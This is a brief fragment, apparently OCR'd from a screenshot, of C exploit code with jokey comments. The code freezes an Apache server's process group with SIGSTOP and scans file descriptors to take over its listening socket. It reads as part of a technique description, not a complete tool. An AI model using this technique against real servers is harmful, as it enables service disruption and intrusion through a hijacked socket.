
Group Id

 setsid( );               // become session leader	
 kill( -p, SIGSTOP );     // good night, Apache 
Process Group :)

And after that:

 for ( sock = 3; sock < getdtablesize(); sock++ )  
// find valid socket handle
    if ( listen (sock, 10) == 0 ) break;
